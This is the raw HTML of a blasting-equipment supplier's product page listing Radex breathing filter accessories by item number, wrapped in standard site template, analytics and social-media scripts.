

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.alpha-blast.com/Safety-Gear/radex-breathing-filter-accessories.html
body_size: 8629
content:
<!--██▒▒██████▒▒██████████████████ ██▒▒██▒▒██▒▒██████████████████ ██▒▒██████▒▒███▒▒██
A responsive theme by: Jaysam P. Bayron
URL:
Contact number:
Alrights reserved for blastechnik Singapore
██▒▒██████▒▒██████████████████ ██▒▒██▒▒██▒▒██████████████████ ██▒▒██████▒▒███▒▒██--->
<!DOCTYPE html>
<html xmlns:fb="http://ogp.me/ns/fb#" lang="en">
<head>
    <meta charset="utf-8">
           <meta http-equiv="X-UA-Compatible" content="IE=edge" >
		   <meta name="google-site-verification" content="Mx8oGtzvU3x7Ak3oSMBE1HYKUSbhH0XQYHZmceN6Lmo" />
      <base href="https://www.alpha-blast.com/Safety-Gear/radex-breathing-filter-accessories.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="https://plus.google.com/u/0/112809447342720701617" />
  
  <title>Radex Breathing Filter Accessories | Safety Gear | Product</title>
  <link href="https://www.alpha-blast.com/wp" rel="shortlink" />
  <link href="/templates/alpha/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="http://ajax.googleapis.com/ajax/libs/jqueryui/local/themes/ui-lightness/jquery-ui.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/content/phocadownload/assets/css/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="https://www.alpha-blast.com/modules/mod_dmt_social/css/dmt_social.css" type="text/css" />
  <link rel="stylesheet" href="https://www.alpha-blast.com/modules/mod_bt_contentslider/tmpl/css/btcontentslider.css" type="text/css" />
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/templates/alpha/assets/js/jquery-1.8.3.js" type="text/javascript"></script>
  <script src="/templates/alpha/assets/js/jquery-1.8.3.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="http://connect.facebook.net/en_US/all.js#xfbml=1" type="text/javascript"></script>
  
  <script src="https://www.alpha-blast.com/modules/mod_bt_contentslider/tmpl/js/slides.js" type="text/javascript"></script>
  <script src="https://www.alpha-blast.com/modules/mod_bt_contentslider/tmpl/js/default.js" type="text/javascript"></script>
  <script src="https://www.alpha-blast.com/modules/mod_bt_contentslider/tmpl/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery.noConflict();window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

    <!-- Le styles -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="stylesheet" href="/templates/alpha/assets/css/bootstrap.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="/templates/alpha/assets/css/prettify.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="/templates/alpha/assets/css/bootstrap-extended.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="/templates/alpha/assets/css/template.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="/templates/alpha/assets/css/joomla.css" type="text/css" media="screen" />
     <link rel="stylesheet" href="/templates/alpha/assets/css/product-menu.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="/templates/alpha/assets/css/bootstrap-responsive.css" type="text/css" media="screen" />
    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <!-- Le fav and touch icons -->
    <link rel="shortcut icon" href="/templates/alpha/assets/ico/favicon.ico">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/templates/alpha/assets/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/templates/alpha/assets/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/templates/alpha/assets/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon-precomposed" href="/templates/alpha/assets/ico/apple-touch-icon-57-precomposed.png">
   <link rel="shortcut icon" href="http://www.alpha-blast.com/templates/alpha/favicon.ico" type="image/x-icon">
<link rel="icon" href="http://www.alpha-blast.com/templates/alpha/favicon.ico" type="image/x-icon">
  <script type="text/javascript">var _gaq = _gaq || [];
          _gaq.push(['_setAccount', 'UA-41598428-1']);
          _gaq.push(['_trackPageview']);

          (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
          })();

          </script>
<script src='/plugins/sh404sefcore/sh404sefsocial/sh404sefsocial.js' type='text/javascript' ></script>
<script type='text/javascript'>
      _sh404sefSocialTrack.options = {enableGoogleTracking:true,
      enableAnalytics:true, trackerName:'',
      FBChannelUrl:'//www.alpha-blast.com/index.php?option=com_sh404sef&view=channelurl&format=raw&langtag=en_GB'};
      window.fbAsyncInit = _sh404sefSocialTrack.setup;
      </script>
<link rel='stylesheet' href='/plugins/sh404sefcore/sh404sefsocial/sh404sefsocial.css' type='text/css' /><script type='text/javascript'>var _sh404SEF_live_site = 'https://www.alpha-blast.com/';</script></head>
  <body>
      <div id='fb-root'></div><script type='text/javascript'>

      // Load the SDK Asynchronously
      (function(d){
      var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
      js = d.createElement('script'); js.id = id; js.async = true;
      js.src = '//connect.facebook.net/en_GB/all.js';
      d.getElementsByTagName('head')[0].appendChild(js);
    }(document));

    </script>
  
  <div class="container-top">
  <div class="row-fluid">
  <div class="header">
  <div class="container">
     	<div class="navbar-inner offsettop">
    		<div class="navbar navbar-inverse navbar-fixed-top">
          		<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
            		<span class="menu-res">MENU</span>
          		</a>
         		 <a class="brand" href="/index.php"/><img src="/images/alpha-blast-logo.png"></a>
          		<div class="nav-collapse">
				
<ul class="nav nav-dropdown">
<li class="item-435"><a href="/" >Home</a></li><li class="item-679"><a href="/Product/our-product.html" >Product</a></li><li class="item-470"><a href="/Company/more-information-about-our-company.html" >Company</a></li><li class="item-471"><a href="/Resources/brochures.html" >Resources</a></li><li class="item-468"><a href="/Blog/" >Blog</a></li></ul>

				</div>
      		</div>
        </div>
      </div>				
    </div>
    </div>
    </div>
    						
    						<div class="container">
                            <div class="row-fluid">
                            <div class="prodbar-inner">
      						<div class="span12">
                            <div class="navbar navbar-inverse ">
            					<div class="nav-collapse">
                                <div class="product">
								
<ul class="nav nav-dropdown, _product">
<li class="item-678 dropdown parent"><a class=" dropdown-toggle" data-toggle="dropdown" href="#" >Blast Pots<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-568"><a href="/Blast-Pots/superflow-blast-pot.html" >SuperFlow Blast Pot</a></li><li class="item-569"><a href="/Blast-Pots/standard-blast-pot.html" >Standard Blast Pot</a></li><li class="item-570"><a href="/Blast-Pots/fatboy-blasting-pot.html" >FatBoy Blasting Pot</a></li></ul></li><li class="item-550 dropdown parent"><a class=" dropdown-toggle" data-toggle="dropdown" href="#" >Blast Pot Spares<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-601 dropdown parent"><a href="/Product/remote-control-valves.html" >Remote Control Valves</a><ul class="flyout-menu"><li class="item-602"><a href="/Blast-Pot-Spares/remote-control-valve-compact-remote-valve.html" >Compact Remote Valve</a></li><li class="item-603"><a href="/Blast-Pot-Spares/remote-control-valve-rav125-inlet-valve.html" >RAV125 Inlet Valve</a></li><li class="item-604"><a href="/Blast-Pot-Spares/remote-control-valve-rav125-outlet-valve.html" >RAV125 Outlet Valve</a></li><li class="item-605"><a href="/Blast-Pot-Spares/remote-control-valve-rav125-combination.html" >RAV125 Combination</a></li><li class="item-606"><a href="/Blast-Pot-Spares/remote-control-valve-combination-valve.html" >Combination Valve</a></li><li class="item-607"><a href="/Blast-Pot-Spares/remote-control-valve-auto-air-valve.html" >Auto Air Valve</a></li><li class="item-609"><a href="/Blast-Pot-Spares/remote-control-valve-silencer.html" >Silencer</a></li></ul></li><li class="item-608 dropdown parent"><a href="/Product/remote-control-handle-crv-pneumatic.html" >Remote Control Handles</a><ul class="flyout-menu"><li class="item-610"><a href="/Blast-Pot-Spares/remote-control-handle-crv-pneumatic-deadman-handle.html" >CRV Pneumatic</a></li><li class="item-611"><a href="/Blast-Pot-Spares/remote-control-handle-rav-pneumatic-deadman-handle.html" >RAV Pneumatic</a></li><li class="item-612"><a href="/Blast-Pot-Spares/remote-control-handle-rav-electric-deadman-handle.html" >RAV Electric</a></li><li class="item-653"><a href="/Blast-Pot-Spares/dual-switch.html" >Dual Switch</a></li><li class="item-613"><a href="/Blast-Pot-Spares/remote-control-handle-twinline-hose.html" >Twinline Hose</a></li></ul></li><li class="item-614 dropdown parent"><a href="/Product/abrasive-metering-valves.html" >Abrasive Metering Valves</a><ul class="flyout-menu"><li class="item-615"><a href="/Blast-Pot-Spares/abrasive-metering-valve-sand-valve.html" >Sand Valve</a></li><li class="item-616"><a href="/Blast-Pot-Spares/abrasive-metering-valve-abrasive-saver-valve.html" >Abrasive Saver Valve</a></li><li class="item-617"><a href="/Blast-Pot-Spares/normally-closed-valve-tungsten.html" >Normally Closed Valve - Tungsten</a></li><li class="item-618"><a href="/Blast-Pot-Spares/normally-closed-valve-urethane.html" >Normally Closed Valve - Urethane</a></li><li class="item-620"><a href="/Blast-Pot-Spares/abrasive-metering-valve-grit-valve.html" >Grit Valve</a></li><li class="item-619"><a href="/Blast-Pot-Spares/abrasive-metering-valve-metering-valve.html" >Metering Valve</a></li><li class="item-621"><a href="/Blast-Pot-Spares/abrasive-metering-valve-pinch-valve.html" >Pinch Valve</a></li><li class="item-654"><a href="/Blast-Pot-Spares/isolator-valve.html" >Isolator Valve</a></li><li class="item-655"><a href="/Blast-Pot-Spares/mini-sand-valve.html" >Mini Sand Valve</a></li></ul></li><li class="item-622 dropdown parent"><a href="/Product/pop-up-valves.html" >Pop Up Valves</a><ul class="flyout-menu"><li class="item-623"><a href="/Blast-Pot-Spares/pop-up-valve-cone.html" >Cone</a></li><li class="item-624"><a href="/Blast-Pot-Spares/pop-up-valve-flat.html" >Flat</a></li><li class="item-625"><a href="/Blast-Pot-Spares/pop-up-valve-mini.html" >Mini</a></li><li class="item-626"><a href="/Blast-Pot-Spares/seating-rings.html" >Seating Rings</a></li></ul></li><li class="item-627 dropdown parent"><a href="/Product/blast-hose-standard.html" >Blast Hose</a><ul class="flyout-menu"><li class="item-628"><a href="/Blast-Pot-Spares/blast-hose-standard.html" >Standard Blast Hose</a></li><li class="item-629"><a href="/Blast-Pot-Spares/blast-hose-light-weight.html" >Light Weight Blast Hose</a></li></ul></li><li class="item-630 dropdown parent"><a href="/Product/nozzle-holders.html" >Nozzle Holders</a><ul class="flyout-menu"><li class="item-631"><a href="/Blast-Pot-Spares/nozzle-holder-nylon.html" >Nylon</a></li><li class="item-632"><a href="/Blast-Pot-Spares/nozzle-holder-aluminium.html" >Aluminium</a></li></ul></li><li class="item-633 dropdown parent"><a href="/Product/couplings.html" >Couplings</a><ul class="flyout-menu"><li class="item-634"><a href="/Blast-Pot-Spares/coupling-nylon.html" >Nylon</a></li><li class="item-635"><a href="/Blast-Pot-Spares/coupling-gunmetal.html" >Gunmetal</a></li><li class="item-636"><a href="/Blast-Pot-Spares/coupling-threaded.html" >Threaded</a></li><li class="item-656"><a href="/Blast-Pot-Spares/air-hose-fittings.html" >Air Hose Fittings</a></li></ul></li><li class="item-637 dropdown parent"><a href="/Product/blasting-nozzles.html" >Blasting Nozzles</a><ul class="flyout-menu"><li class="item-638"><a href="/Blast-Pot-Spares/blasting-nozzle-tungsten-carbide.html" >Tungsten Carbide</a></li><li class="item-639"><a href="/Blast-Pot-Spares/blasting-nozzle-boron-carbide.html" >Silicon Carbide</a></li><li class="item-657"><a href="/Blast-Pot-Spares/blasting-nozzle-syclone-carbide.html" >Syclone Carbide</a></li><li class="item-658"><a href="/Blast-Pot-Spares/blasting-nozzle-angle-nozzles.html" >Angle Nozzles</a></li><li class="item-659"><a href="/Blast-Pot-Spares/blasting-nozzle-short-venturi.html" >Short Venturi</a></li><li class="item-660"><a href="/Blast-Pot-Spares/blasting-nozzle-water-jacket.html" >Water Jacket</a></li></ul></li><li class="item-640 dropdown parent"><a href="/Product/gaskets-and-washers.html" >Gaskets and Washers</a><ul class="flyout-menu"><li class="item-641"><a href="/Blast-Pot-Spares/nozzle-washers.html" >Nozzle Washers</a></li><li class="item-642"><a href="/Blast-Pot-Spares/coupling-gaskets.html" >Coupling Gaskets</a></li></ul></li><li class="item-644"><a href="/Blast-Pot-Spares/blast-light.html" >Blast Light</a></li><li class="item-652"><a href="/Blast-Pot-Spares/dual-switch.html" >Dual Switch</a></li></ul></li><li class="item-551 active dropdown parent"><a class=" dropdown-toggle" data-toggle="dropdown" href="#" >Safety Gear<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-578 dropdown parent"><a href="/Product/blasting-helmet.html" >Blasting Helmet</a><ul class="flyout-menu"><li class="item-649"><a href="/Safety-Gear/nova-3-blast-helmet.html" >NOVA 3 Blast Helmet</a></li><li class="item-661"><a href="/Safety-Gear/nova-2000-blasting-helmet.html" >NOVA 2000 Blasting Helmet</a></li><li class="item-651"><a href="/Safety-Gear/astro-blast-helmet.html" >Astro Blast Helmet</a></li><li class="item-662"><a href="/Safety-Gear/t100-series-respirator.html" >T100 Series Respirator</a></li><li class="item-580"><a href="/Safety-Gear/helmet-accessories.html" >Helmet Accessories</a></li></ul></li><li class="item-581 active dropdown parent"><a href="/Product/breathing-air-filter.html" >Breathing Air Filter</a><ul class="flyout-menu"><li class="item-582"><a href="/Safety-Gear/radex-breathing-airline-filter.html" >Breathing Filter Assemblies</a></li><li class="item-583 current active"><a href="/Safety-Gear/radex-breathing-filter-accessories.html" >Breathing Filter Accessories</a></li></ul></li><li class="item-584 dropdown parent"><a href="/Product/breathing-filter-cartridge.html" >Breathing Filter Cartridge</a><ul class="flyout-menu"><li class="item-585"><a href="/Safety-Gear/clemco-type-breathing-filter-cartridge.html" >Clemco Type</a></li><li class="item-586"><a href="/Safety-Gear/bullard-type-breathing-filter-cartridge.html" >Bullard Type</a></li></ul></li><li class="item-587"><a href="/Safety-Gear/breathing-air-line.html" >Breathing Air Line</a></li><li class="item-588 dropdown parent"><a href="/Safety-Gear/air-control-valves.html" >Air Control Valves</a><ul class="flyout-menu"><li class="item-589"><a href="/Safety-Gear/air-flow-regulator.html" >Air Flow Regulator</a></li><li class="item-590"><a href="/Safety-Gear/climate-control-tube.html" >Climate Control Tube</a></li><li class="item-663"><a href="/Safety-Gear/cold-air-tube.html" >Cold Air Tube</a></li></ul></li><li class="item-591"><a href="/Safety-Gear/blasting-gloves.html" >Blasting Gloves</a></li><li class="item-664"><a href="/Safety-Gear/blasting-suit.html" >Blasting Suit</a></li><li class="item-665"><a href="/Safety-Gear/hi-vis-cape.html" >Hi-Vis Cape</a></li><li class="item-666"><a href="/Safety-Gear/helmet-lenses.html" >Helmet Lenses</a></li><li class="item-667"><a href="/Safety-Gear/aluminium-cool-air-tube.html" >Aluminium Cool Air Tube</a></li><li class="item-680"><a href="/Safety-Gear/helmet-communications.html" >Helmet Communications</a></li></ul></li><li class="item-552 dropdown parent"><a class=" dropdown-toggle" data-toggle="dropdown" href="#" >Moisture Removal<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-643"><a href="/Blast-Pot-Spares/moisture-separator.html" >Moisture Separator</a></li><li class="item-681"><a href="/Air-Drier/dryzablast-compressed-air-drier.html" >Dryzablast Compressed Air Drier</a></li><li class="item-682"><a href="/Air-Drier/dryzablast-moisture-separator.html" >Dryzablast Moisture Separator</a></li></ul></li><li class="item-553 dropdown parent"><a class=" dropdown-toggle" data-toggle="dropdown" href="#" >Abrasive Recovery<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-571"><a href="/Product/easy-vac-recovery-unit.html" >Easy-Vac Recovery</a></li><li class="item-648"><a href="/Product/quickblast.html" >Quickblast</a></li></ul></li></ul>

                                </div>
                                </div>
                                </div>
                			</div>
                            </div>
                            </div>
                            </div>
    <div id="body_container">
                                          </div>
     </div>
     </div>
                <div class="container">
                <div class="hero-unit">
      <div class="row-fluid">
          <div class="span12">
          		<div class="span3">
           		<div class="side-menu">
       			     			<div id="btcontentslider103" style="display:none;width:auto" class="bt-cs">
			<div class="slides_container" style="width:auto;">

			<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:100%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="SuperFlow Blast Pot"
						href="/Blast-Pots/superflow-blast-pot.html"> SuperFlow Blast Pot </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="SuperFlow Blast Pot" href="/Blast-Pots/superflow-blast-pot.html">
						<img class="hovereffect" src="https://www.alpha-blast.com/modules/mod_bt_contentslider/images/180x120-superflow.jpg" alt="SuperFlow Blast Pot"  style="width:180px;" title="SuperFlow Blast Pot" />
					</a>
					</div>
										
										<div class="bt-introtext">
					<br />SuperFlow Design<br />Conventional blast pots are fitted with 90 degree lower cone. The SuperF...					</div>
					
										<p class="readmore">
						<a class="btn btn-small btn-primary"  target="_parent"
							title="SuperFlow Blast Pot"
							href="/Blast-Pots/superflow-blast-pot.html"> Read more						</a>
					</p>
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:100%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Standard Blast Pot"
						href="/Blast-Pots/standard-blast-pot.html"> Standard Blast Pot </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Standard Blast Pot" href="/Blast-Pots/standard-blast-pot.html">
						<img class="hovereffect" src="https://www.alpha-blast.com/modules/mod_bt_contentslider/images/180x120-IMG_5766.jpg" alt="Standard Blast Pot"  style="width:180px;" title="Standard Blast Pot" />
					</a>
					</div>
										
										<div class="bt-introtext">
					<br />Blasting Pot<br />The alpha-blast range of blast pots combines our 80 years of experience in t...					</div>
					
										<p class="readmore">
						<a class="btn btn-small btn-primary"  target="_parent"
							title="Standard Blast Pot"
							href="/Blast-Pots/standard-blast-pot.html"> Read more						</a>
					</p>
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:100%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="FatBoy Blasting Pot"
						href="/Blast-Pots/fatboy-blasting-pot.html"> FatBoy Blasting Pot </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="FatBoy Blasting Pot" href="/Blast-Pots/fatboy-blasting-pot.html">
						<img class="hovereffect" src="https://www.alpha-blast.com/modules/mod_bt_contentslider/images/180x120-FB-1500L_bulk_blasting_pot.jpg" alt="FatBoy Blasting Pot"  style="width:180px;" title="FatBoy Blasting Pot" />
					</a>
					</div>
										
										<div class="bt-introtext">
					<br />FatBoy Blasting Pot <br />The alpha-blast FatBoy series of blast pots have been designed and b...					</div>
					
										<p class="readmore">
						<a class="btn btn-small btn-primary"  target="_parent"
							title="FatBoy Blasting Pot"
							href="/Blast-Pots/fatboy-blasting-pot.html"> Read more						</a>
					</p>
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
				<div class="slide" style="width:auto">
					<div class="bt-row bt-row-first"  style="width:100%" >
				<div class="bt-inner">
								
										<a class="bt-title" target="_parent"
						title="Easy-Vac Recovery Unit"
						href="/Product/easy-vac-recovery-unit.html"> Easy-Vac Recovery Unit </a><br />
															<div class="bt-center">
					<a target="_parent"
						class="bt-image-link"
						title="Easy-Vac Recovery Unit" href="/Product/easy-vac-recovery-unit.html">
						<img class="hovereffect" src="https://www.alpha-blast.com/modules/mod_bt_contentslider/images/180x120-easy-vac.jpg" alt="Easy-Vac Recovery Unit"  style="width:180px;" title="Easy-Vac Recovery Unit" />
					</a>
					</div>
										
										<div class="bt-introtext">
					<br />Easy-Vac Recovery Unit <br />Work site clean up of spent abrasive and waste is easily accompli...					</div>
					
										<p class="readmore">
						<a class="btn btn-small btn-primary"  target="_parent"
							title="Easy-Vac Recovery Unit"
							href="/Product/easy-vac-recovery-unit.html"> Read more						</a>
					</p>
					
				</div>
				<!--end bt-inner -->
			</div>
			<!--end bt-row -->
									<div style="clear: both;"></div>

		</div>
		<!--end bt-main-item page	-->
			</div>
</div>
<!--end bt-container -->
<div style="clear: both;"></div>

<script type="text/javascript">	
	if(typeof(btcModuleIds)=='undefined'){var btcModuleIds = new Array();var btcModuleOpts = new Array();}
	btcModuleIds.push(103);
	btcModuleOpts.push({
			slideEasing : 'easeInQuad',
			fadeEasing : 'easeInQuad',
			effect: 'slide,slide',
			preloadImage: 'https://www.alpha-blast.com//modules/mod_bt_contentslider/tmpl/images/loading.gif',
			generatePagination: true,
			play: 15000,						
			hoverPause: true,	
			slideSpeed : 500,
			autoHeight:true,
			fadeSpeed : 500,
			equalHeight:true,
			width: 'auto',
			height: 'auto',
			pause: 100,
			preload: true,
			paginationClass: 'bt_handles',
			generateNextPrev:false,
			prependPagination:true
	});
</script>
<style>
	#btcontentslider103 .bt_handles{
		top:0px!important;
		right:5px!important;
	}
</style>
<style>
@media screen and (max-width: 480px){
	.bt-cs .bt-row{
	width:100%!important;
	}
}
</style>


    			                </div>
                </div>
                  <div class="span9">
              
<div class="item-page row-fluid">
					<div class="page-header">
		<h2>
						Radex Breathing Filter Accessories					</h2>
			</div>
											<!--
						-->
								<!-- Item URLS -->
	
<div class="content-links">
	<ul class="nav nav-tabs nav-stacked">
			</ul>
	</div>
						<!-- Item Content --> 
	<p><span style="font-size: 10pt; color: #af2f2f;"><strong><img style="border: 4px solid #e8e5e7; margin-bottom: 10px; margin-left: auto; vertical-align: top; display: block; margin-right: auto;" class="hovereffect" alt="bre-filter-access" src="/images/bre-filter-access.jpg" height="370" width="480" /></strong></span><span style="font-size: 10pt; color: #af2f2f;"><strong><br />Description</strong></span></p>
<p style="margin: 0px 0px 0.7em; padding: 0px; line-height: 1.4em; color: #333333; font-family: verdana,tahoma,helvetica,'trebuchet ms',arial,sans-serif; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span style="color: #333333; font-family: verdana,tahoma,helvetica,'trebuchet ms',arial,sans-serif; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 18.2px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; background-color: #ffffff; float: none;">A complete range of consumable and replaceable accessories.<br /><br /></span></p>
<div style="margin: 0px 0px 15px; padding: 0px; color: #333333; font-family: verdana,tahoma,helvetica,'trebuchet ms',arial,sans-serif; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;" class="table-btm-margin">
<table style="margin: 0px; padding: 0px; font-family: arial,'Trebuchet MS',verdana,tahoma,helvetica,sans-serif; color: #333333; font-size: 10px; border-width: 1px; border-style: solid; border-color: #999999 #dddddd #dddddd #999999; width: 500px;" summary="Breathing Filter Accessories item number, description and price"><caption style="margin: 0px; padding: 0px; color: #333333; font-size: small; font-weight: bold; text-align: left; line-height: 1.7em;"><strong><span style="color: #af2f2f; font-size: 10pt;">Details</span></strong></caption>
<thead style="margin: 0px; padding: 0px;">
<tr style="margin: 0px; padding: 0px; background-color: #f0f8ff;"><th style="margin: 0px; padding: 2px; font-weight: normal; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;" scope="col" http:="" www="" blastingaccessories="" com="" images="" table-bg="" gif="">Item Number</th><th style="margin: 0px; padding: 2px; font-weight: normal; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;" scope="col" http:="" www="" blastingaccessories="" com="" images="" table-bg="" gif="">Description</th></tr>
</thead>
<tbody style="margin: 0px; padding: 0px;">
<tr style="margin: 0px; padding: 0px; background-color: #f0f8ff;">
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">501004</td>
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">Filter Cartridge</td>
</tr>
<tr style="margin: 0px; padding: 0px; background-color: #f0f8ff;">
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">04-914</td>
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">Pressure Regulator 3/8"</td>
</tr>
<tr style="margin: 0px; padding: 0px; background-color: #f0f8ff;">
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">04-916</td>
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">Pressure Relief Valve</td>
</tr>
<tr style="margin: 0px; padding: 0px; background-color: #f0f8ff;">
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">04-915</td>
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">Pressure Gauge</td>
</tr>
<tr style="margin: 0px; padding: 0px; background-color: #f0f8ff;">
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">04-922</td>
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">Drain Valve</td>
</tr>
<tr style="margin: 0px; padding: 0px; background-color: #f0f8ff;">
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">04-911</td>
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">Universal Quick Release Coupler</td>
</tr>
<tr style="margin: 0px; padding: 0px; background-color: #f0f8ff;">
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">04-912</td>
<td style="margin: 0px; padding: 2px; border-width: 1px; border-style: solid; border-color: #dddddd #999999 #999999 #dddddd; text-align: center;">3/8" Brass Tee</td>
</tr>
</tbody>
</table>
</div>
<p style="margin: 0px 0px 0.7em; padding: 0px; line-height: 1.4em; color: #333333; font-family: verdana,tahoma,helvetica,'trebuchet ms',arial,sans-serif; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-converted-space"><span class="Apple-converted-space"><em><span style="text-decoration: underline;"><script type='text/javascript'>
 <!--
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy49839 = 's&#97;l&#101;s' + '&#64;';
 addy49839 = addy49839 + '&#97;lph&#97;-bl&#97;st' + '&#46;' + 'c&#111;m?s&#117;bj&#101;ct=%20Pr&#111;d&#117;ct%20Enq&#117;&#105;ry';
 var addy_text49839 = 'Contact us';
 document.write('<a ' + path + '\'' + prefix + ':' + addy49839 + '\'>');
 document.write(addy_text49839);
 document.write('<\/a>');
 //-->\n </script><script type='text/javascript'>
 <!--
 document.write('<span style=\'display: none;\'>');
 //-->
 </script>This email address is being protected from spambots. You need JavaScript enabled to view it.
 <script type='text/javascript'>
 <!--
 document.write('</');
 document.write('span>');
 //-->
 </script></span></em></span>&nbsp;</span>if you require more information or wish to purchase Radex breathing filter accessories.</p>  
	<!-- Pagination -->
						<!-- Item Nav --> 
	 </div>

              </div><!--span10-->
              <div class="span9">
                <div class="content-slider">
       			                </div>
       			</div>
          </div>
          </div><!--/12-->
        </div><!--/container-->
      </div><!--/row-->
      </div>
      <footer>
      <div class="in-footer">
         	<div class="container">
            <div class="contact-inner">
      		<div class="row">
      		<div class="footer-wrap">
            <div class="span4">
             <div class="contactform-title">Contact Us</div>
			      					 

<form name="s5_quick_contact" method="post" action="" id="s5_quick_contact">


<input class="inputbox" id="namebox" onclick="s5_qc_clearname()" onfocus="s5_qc_clearname()" style="width:80%" type="text" value="Name..." name="name"></input><br />
<input class="inputbox" id="emailbox" onclick="s5_qc_clearemail()" onfocus="s5_qc_clearemail()" style="  width:80%" type="text" value="Email..." name="email"></input><br />
<input class="inputbox" id="subjectbox" onclick="s5_qc_clearsubject()" onfocus="s5_qc_clearsubject()" style="  width:80%" type="text" value="Subject..." name="subject"></input><br />
<textarea id="messagebox" rows="" cols="" class="inputbox textarea" onclick="s5_qc_clearbody()" onfocus="s5_qc_clearbody()" style="  overflow:auto;width:80%; height:55px" name="message">Your Message...</textarea><br />
